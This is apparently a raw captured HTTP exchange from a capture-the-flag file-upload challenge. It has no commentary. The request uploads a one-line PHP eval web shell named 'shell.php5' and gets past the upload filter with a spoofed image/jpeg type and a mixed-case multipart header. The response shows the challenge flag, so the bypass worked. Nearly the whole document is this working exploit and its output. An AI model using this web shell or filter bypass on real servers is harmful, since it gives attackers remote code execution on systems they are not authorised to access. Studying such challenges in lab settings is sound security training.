 Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/web9/index.php
Content-Type: multipart/form-datA;
boundary=---------------------------293582696224464
Content-Length: 325
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="file"; filename="shell.php5"
Content-Type: image/jpeg
<?php eval($_POST["ppp"]); ?>
-----------------------------293582696224464
Content-Disposition: form-data; name="submit"
Submit
-----------------------------293582696224464--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 20 May 2019 10:00:47 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}